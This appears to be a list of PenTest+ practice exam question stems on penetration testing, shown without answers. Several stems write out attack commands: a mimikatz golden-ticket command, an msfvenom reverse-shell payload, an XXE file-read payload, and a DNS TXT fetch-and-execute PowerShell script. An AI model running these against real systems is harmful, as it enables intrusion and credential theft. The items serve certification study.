A penetration tester has discovered sensitive files on a system. Assuming exfiltration of the files is part of the scope of the test, which of the following is most likely to evade DLP systems?
A penetration tester is conducting reconnaissance for an upcoming assessment of a large corporate client. The client authorized spear phishing in the rules of engagement. Which of the following should the tester do first when developing the phishing campaign?
A penetration tester is researching a path to escalate privileges. While enumerating current user privileges, the tester observes the following:
SeAssignPrimaryTokenPrivilege Disabled
SeIncreaseQuotaPrivilege Disabled
SeChangeNotifyPrivilege Enabled
SeManageVolumePrivilege Enabled
SeImpersonatePrivilege Enabled
SeCreateGlobalPrivilege Enabled
SeIncreaseWorkingSetPrivilege Disabled
Which of the following privileges should the tester use to achieve the goal?
A penetration tester is enumerating a Linux system. The goal is to modify the following script to provide more comprehensive system information:
#!/bin/bash
ps aux > > linux_enum.txt
Which of the following lines would provide the most comprehensive enumeration of the system?
During host discovery, a security analyst wants to obtain GeoIP information and a comprehensive summary of exposed services. Which of the following tools is best for this task?
A penetration tester gains initial access to a system and gets ready to perform additional reconnaissance. The tester cannot use Nmap on the system they used to gain initial access. The tester develops the following script to scan a network range:
$port = 80
$network = 192.168.1
$range = 1..254
$ErrorActionPreference = ' silentlycontinue '
$(Foreach ($r in $range)
{
$ip = " {0}.{1} " -F $network,$r
Write-Progress " Scanning " $ip -PercentComplete (($r/$range.Count)*100)
If(Test-Connection -BufferSize 32 -Count 1 -quiet -ComputerName $ip)
{
$socket = new-object System.Net.Sockets.TcpClient($ip, $port)
If($socket.Connected)
{
" $ip port $port is open "
$socket.Close()
}
else { " $ip port $port is closed " }
}
}) | Out-File C:\nefarious_location\portscan.csv
The tester wants to modify the current script so multiple ports can be scanned. The tester enters a comma-separated list of ports in the port variable. Which of the following should the tester do next to provide the intended outcome?
With one day left to complete the testing phase of an engagement, a penetration tester obtains the following results from an Nmap scan:
Not shown: 1670 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.3 (CentOS)
3306/tcp open mysql MySQL (unauthorized)
8888/tcp open http lighttpd 1.4.32
Which of the following tools should the tester use to quickly identify a potential attack path?
Which of the following is the most likely LOLBin to be used to perform an exfiltration on a Microsoft Windows environment?
A penetration tester wants to gather the names of potential phishing targets who have access to sensitive data. Which of the following would best meet this goal?
During an internal penetration test, the tester uses the following command:
C:\ Invoke-mimikatz.ps1 " kerberos::golden /domain:test.local /sid:S-1-5-21-3234... /target: dc01.test.local /service:CIFS /RC4:237749d82... /user:support.test.local /ptt "
Which of the following best describes the tester’s goal when executing this command?
During an assessment, a penetration tester exploits an SQLi vulnerability. Which of the following commands would allow the penetration tester to enumerate password hashes?
During a security audit, a penetration tester wants to run a process to gather information about a target network ' s domain structure and associated IP addresses. Which of the following tools should the tester use?
Which of the following techniques is the best way to avoid detection by Data Loss Prevention (DLP) tools?
A penetration testing team needs to determine whether it is possible to disrupt wireless communications for PCs deployed in the client’s offices. Which of the following techniques should the penetration tester leverage?
A penetration tester has adversely affected a critical system during an engagement, which could have a material impact on the organization. Which of the following should the penetration tester do to address this issue?
A penetration tester runs a network scan but has some issues accurately enumerating the vulnerabilities due to the following error:
OS identification failed
Which of the following is most likely causing this error?
A penetration tester wants to use PowerView in an AD environment. Which of the following is the most likely reason?
Which of the following techniques is the best way to avoid detection by data loss prevention tools?
A penetration tester wants to perform static analysis of a Java application. The tester has a copy of the archive file. Which of the following must the tester do first to accomplish this goal?


You are a penetration tester running port scans on a server.
INSTRUCTIONS
Part 1: Given the output, construct the command that was used to generate this output from the available options.
Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester completes a scan and sees the following output on a host:
bash
Copy code
Nmap scan report for victim (10.10.10.10)
Host is up (0.0001s latency)
PORT STATE SERVICE
161/udp open|filtered snmp
445/tcp open microsoft-ds
3389/tcp open microsoft-ds
Running Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7_sp0
The tester wants to obtain shell access. Which of the following related exploits should the tester try first?
A client recently hired a penetration testing firm to conduct an assessment of their consumer-facing web application. Several days into the assessment, the client ' s networking team observes a substantial increase in DNS traffic. Which of the following would most likely explain the increase in DNS traffic?
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
A penetration tester compromises a developer’s workstation and believes the individual may have access to Amazon cloud compute resources. Which of the following commands is least likely to trigger SOC detections to confirm access?
During a preengagement activity with a new customer, a penetration tester looks for assets to test. Which of the following is an example of a target that can be used for testing?
A penetration tester attempts to obtain the preshared key for a client ' s wireless network. Which of the following actions will most likely aid the tester?
A tester is performing an external phishing assessment on the top executives at a company. Two-factor authentication is enabled on the executives’ accounts that are in the scope of work. Which of the following should the tester do to get access to these accounts?
A penetration tester gains access to a host but does not have access to any type of shell. Which of the following is the best way for the tester to further enumerate the host and the environment in which it resides?
A penetration tester needs to quickly transfer an exploit from a Linux system to a Windows 10 system within the network. Which of the following is the best way to accomplish this task?
A penetration tester is working on a security assessment of a mobile application that was developed in-house for local use by a hospital. The hospital and its customers are very concerned about disclosure of information. Which of the following tasks should the penetration tester do first?
A penetration tester finds it is possible to downgrade a web application ' s HTTPS connections to HTTP while performing on-path attacks on the local network. The tester reviews the output of the server response to:
curl -s -i https://internalapp/
HTTP/2 302
date: Thu, 11 Jan 2024 15:56:24 GMT
content-type: text/html; charset=iso-8659-1
location: /login
x-content-type-options: nosniff
server: Prod
Which of the following recommendations should the penetration tester include in the report?
During an assessment, a penetration tester obtains access to a Microsoft SQL server using sqlmap and runs the following command:
sql > xp_cmdshell whoami /all
Which of the following is the tester trying to do?
A penetration tester is conducting a wireless security assessment for a client with 2.4GHz and 5GHz access points. The tester places a wireless USB dongle in the laptop to start capturing WPA2 handshakes. Which of the following steps should the tester take next?
A penetration tester reviews a SAST vulnerability scan report. The following lines of code have been reported as vulnerable:
Issue 40 of 126
Language: Java
Severity: Medium
Call:
try {
// ...
} catch (SomeException e) {
e.printStackTrace();
}
Which of the following is the best method to remediate this vulnerability?
A penetration tester would like to leverage a CSRF vulnerability to gather sensitive details from an application ' s end users. Which of the following tools should the tester use for this task?
During an assessment, a penetration tester runs the following command:
dnscmd.exe /config /serverlevelplugindll C:\users\necad-TA\Documents\adduser.dll
Which of the following is the penetration tester trying to achieve?
Which of the following are valid reasons for including base, temporal, and environmental CVSS metrics in the findings section of a penetration testing report? (Select two).




SIMULATION
Using the output, identify potential attack vectors that should be further investigated.
A penetration tester gains access to a host with many applications that load at startup and run as SYSTEM. The penetration tester runs a command and receives the following output:
User accounts for \COMPTIA-Host
CompTIA User DefaultAccount Guest
CompTIA Admin CompTIA Accountant
The command completed successfully.
Which of the following attacks will most likely allow the penetration tester to escalate privileges?
A penetration tester enters an invalid user ID on the login page of a web application. The tester receives a message indicating the user is not found. Then, the tester tries a valid user ID but an incorrect password, but the web application indicates the password is invalid. Which of the following should the tester attempt next?
A company that uses an insecure corporate wireless network is concerned about security. Which of the following is the most likely tool a penetration tester could use to obtain initial access?
A tester wants to pivot from a compromised host to another network with encryption and the least amount of interaction with the compromised host. Which of the following is the best way to accomplish this objective?
A penetration tester is assessing the security of a web application. When the tester attempts to access the application, the tester receives an HTTP 403 response. Which of the following should the penetration tester do to overcome this issue?
During a web application assessment, a penetration tester accesses the site unauthenticated and receives the following Set-Cookie on the first response:
auth=yYKGORbrpabgr842ajbvrpbptau42342
When the tester logs in, the server sends only one Set-Cookie header, and the value is exactly the same as shown above. Which of the following vulnerabilities has the tester discovered?
A penetration tester downloads a JAR file that is used in an organization ' s production environment. The tester evaluates the contents of the JAR file to identify potentially vulnerable components that can be targeted for exploit. Which of the following describes the tester ' s activities?
During a penetration test, the tester wants to obtain public information that could be used to compromise the organization ' s cloud infrastructure. Which of the following is the most effective resource for the tester to use for this purpose?
A penetration tester is performing a security review of a web application. Which of the following should the tester leverage to identify the presence of vulnerable open-source libraries?
A penetration tester conducts a web application assessment and receives the following Set-Cookie upon logging in:
Set-Cookie auth=UGVudGVzdFVzZXI6OTE1MzYK
Upon analysis, the penetration tester determines this is a Base64-encoded string, which when decoded reads:
Pentestuser:91536
The penetration tester logs out, logs back in, and sees the decoded string now reads:
Pentestuser:91944
Which of the following attacks will the penetration tester most likely conduct based on this information?
A penetration tester is conducting reconnaissance on a target network. The tester runs the following Nmap command: nmap -sv -sT -p - 192.168.1.0/24. Which of the following describes the most likely purpose of this scan?
During a red-team exercise, a penetration tester obtains an employee ' s access badge. The tester uses the badge ' s information to create a duplicate for unauthorized entry. Which of the following best describes this action?
During an assessment on a client that uses virtual desktop infrastructure in the cloud, a penetration tester gains access to a host and runs commands. The penetration tester receives the following output:
-rw-r--r-- 1 comptiauser comptiauser 807 Apr 6 05:32 .profile
drwxr-xr-x 2 comptiauser comptiauser 4096 Apr 6 05:32 .ssh
-rw-r--r-- 1 comptiauser comptiauser 3526 Apr 6 05:32 .bashrc
drwxr-xr-x 4 comptiauser comptiauser 4096 May 12 11:05 .aws
-rw-r--r-- 1 comptiauser comptiauser 1325 Aug 21 19:54 .zsh_history
drwxr-xr-x 12 comptiauser comptiauser 4096 Aug 27 14:10 Documents
drwxr-xr-x 16 comptiauser comptiauser 4096 Aug 27 14:10 Desktop
drwxr-xr-x 2 comptiauser comptiauser 4096 Aug 27 14:10 Downloads
Which of the following should the penetration tester investigate first?
A penetration tester needs to launch an Nmap scan to find the state of the port for both TCP and UDP services. Which of the following commands should the tester use?
A penetration tester wants to automatically enumerate all ciphers permitted on TLS/SSL configurations across a client’s internet-facing and internal web servers. Which of the following tools or frameworks best supports this objective?
A penetration tester needs to confirm the version number of a client ' s web application server. Which of the following techniques should the penetration tester use?
A penetration tester finds that an application responds with the contents of the /etc/passwd file when the following payload is sent:
< ?xml version= " 1.0 " ? >
< !DOCTYPE data [ < !ENTITY foo SYSTEM " file:///etc/passwd " > ] >
< test > & foo; < /test >
Which of the following should the tester recommend in the report to best prevent this type of vulnerability?
A tester runs an Nmap scan against a Windows server and receives the following results:
Nmap scan report for win_dns.local (10.0.0.5)
Host is up (0.014s latency)
Port State Service
53/tcp open domain
161/tcp open snmp
445/tcp open smb-ds
3389/tcp open rdp
Which of the following TCP ports should be prioritized for using hash-based relays?
A tester gains initial access to a server and needs to enumerate all corporate domain DNS records. Which of the following commands should the tester use?
A penetration tester is conducting an assessment of offline systems that control a power plant. The tester is looking for vulnerabilities observable in the network stack. The rules of engagement state that the tester cannot interact with production systems. Which of the following tools or techniques should the tester use for the assessment?
In a cloud environment, a security team discovers that an attacker accessed confidential information that was used to configure virtual machines during their initialization. Through which of the following features could this information have been accessed?
A penetration tester has just started a new engagement. The tester is using a framework that breaks the life cycle into 14 components. Which of the following frameworks is the tester using?
During an assessment, a penetration tester obtains a low-privilege shell and then runs the following command:
findstr /SIM /C: " pass " *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
A penetration tester needs to evaluate the order in which the next systems will be selected for testing. Given the following output:
Which of the following targets should the tester select next?
During a vulnerability assessment, a penetration tester finds the following information:
KRBTGT account with more than 1250 days without password change.
Which of the following tools could an attacker use to exploit this vulnerability?
A tester obtains access to an endpoint subnet and wants to move laterally in the network. Given the following output:
kotlin
Copy code
Nmap scan report for some_host
Host is up (0.01 latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results: smb2-security-mode: Message signing disabled
Which of the following command and attack methods is the most appropriate for reducing the chances of being detected?
While conducting a peer review for a recent assessment, a penetration tester finds the debugging mode is still enabled for the production system. Which of the following is most likely responsible for this observation?
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network ' s authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
A penetration tester is testing a power plant ' s network and needs to avoid disruption to the grid. Which of the following methods is most appropriate to identify vulnerabilities in the network?
A penetration tester finds an unauthenticated RCE vulnerability on a web server and wants to use it to enumerate other servers on the local network. The web server is behind a firewall that allows only an incoming connection to TCP ports 443 and 53 and unrestricted outbound TCP connections. The target web server is https://target.comptia.org. Which of the following should the tester use to perform the task with the fewest web requests?
A penetration tester is searching for vulnerabilities or misconfigurations on a container environment. Which of the following tools will the tester most likely use to achieve this objective?
A penetration tester is performing an assessment focused on attacking the authentication identity provider hosted within a cloud provider. During the reconnaissance phase, the tester finds that the system is using OpenID Connect with OAuth and has dynamic registration enabled. Which of the following attacks should the tester try first?
Given the following statements:
Implement a web application firewall.
Upgrade end-of-life operating systems.
Implement a secure software development life cycle.
In which of the following sections of a penetration test report would the above statements be found?
During an assessment of a company, a penetration tester sends the following email to the company’s Chief Financial Officer (CFO):
Dear CFO,
As we talked about during a recent meeting, please open the following attachment that contains the invoice for an existing vendor. If you do not pay this now, we will suspend the licenses for your billing system in three days.
GoPay CMS Systems Services
Which of the following techniques is this attack an example of?
A penetration tester writes a Bash script to automate the execution of a ping command on a Class C network:
for var in --MISSING TEXT-- do
ping -c 1 192.168.10.$var
done
Which of the following pieces of code should the penetration tester use in place of —MISSING TEXT—?
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
A penetration tester needs to help create a threat model of a custom application. Which of the following is the most likely framework the tester will use?
A penetration tester finishes a security scan and uncovers numerous vulnerabilities on several hosts. Based on the targets ' EPSS (Exploit Prediction Scoring System) and CVSS (Common Vulnerability Scoring System) scores, which of the following targets is the most likely to get attacked?
A penetration tester uses the Intruder tool from the Burp Suite Community Edition while assessing a web application. The tester notices the test is taking too long to complete. Which of the following tools can the tester use to accelerate the test and achieve similar results?
Which of the following is within the scope of proper handling and is most crucial when working on a penetration testing report?
A penetration tester writes the following script, which is designed to hide communication and bypass some restrictions on a client ' s network:
$base64cmd = Resolve-DnsName foo.comptia.org -Type TXT | Select-Object -ExpandProperty Strings
$decodecmd = [System.Text.Encoding] ::UTF8.GetString([System.Convert]::FromBase64String($base64cmd))
Powershell -C $decodecmd
Which of the following best describes the technique the tester is applying?
A penetration tester performs the following scan:
nmap -sU -p 53,161,162 192.168.1.51
PORT | STATE
53/udp | open|filtered
161/udp | open|filtered
162/udp | open|filtered
The tester then manually uses snmpwalk against port 161 and receives valid SNMP responses. Which of the following best explains the scan result for port 161?
A penetration tester successfully gained access to manage resources and services within the company ' s cloud environment. This was achieved by exploiting poorly secured administrative credentials that had extensive permissions across the network. Which of the following credentials was the tester able to obtain?
During a penetration test, a tester compromises a Windows computer. The tester executes the following command and receives the following output:
mimikatz # privilege::debug
mimikatz # lsadump::cache
---Output---
lapsUser
27dh9128361tsg2€459210138754ij
---OutputEnd---
Which of the following best describes what the tester plans to do by executing the command?
Which of the following describes the process of determining why a vulnerability scanner is not providing results?
Which of the following components should a penetration tester include in an assessment report?
A penetration tester is evaluating the security of a corporate client’s web application using federated access. Which of the following approaches has the least possibility of blocking the IP address of the tester’s machine?
During an assessment, a penetration tester plans to gather metadata from various online files, including pictures. Which of the following standards outlines the formats for pictures, audio, and additional tags that facilitate this type of reconnaissance?
In a file stored in an unprotected source code repository, a penetration tester discovers the following line of code:
sshpass -p donotchange ssh admin@192.168.6.14
Which of the following should the tester attempt to do next to take advantage of this information? (Select two).
After obtaining a reverse shell, a penetration tester identifies a locally cloned Git repository that contains thousands of files and directories on a Windows machine. The tester suspects there could be sensitive information related to “ProjectX.” Which of the following commands should the tester use in a script to identify potential files to produce the best results?

A penetration tester needs to evaluate the order in which the next systems will be selected for testing. Given the following output:
Hostname | IP address | CVSS 2.0 | EPSS
hrdatabase | 192.168.20.55 | 9.9 | 0.50
financesite | 192.168.15.99 | 8.0 | 0.01
legaldatabase | 192.168.10.2 | 8.2 | 0.60
fileserver | 192.168.125.7 | 7.6 | 0.90
Which of the following targets should the tester select next?

A penetration tester is trying to execute a post-exploitation activity and creates the follow script:

Which of the following best describes the tester ' s objective?
Severity: HIGH
Vulnerability: ABC Load Balancer: Alpha OS httpd TLS vulnerability
An Nmap scan of the affected device produces the following results:
Host is up (0.0000040s latency).
Not shown: 98 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp closed https
Which of the following best describes this scenario?
A penetration tester needs to identify all vulnerable input fields on a customer website. Which of the following tools would be best suited to complete this request?
A tester needs to begin capturing WLAN credentials for cracking during an on-site engagement. Which of the following is the best command to capture handshakes?
A penetration tester gains access to the target network and observes a running SSH server.
Which of the following techniques should the tester use to obtain the version of SSH running on the target server?
A penetration tester gains access to a domain server and wants to enumerate the systems within the domain. Which of the following tools would provide the best oversight of domains?
PenTest+ |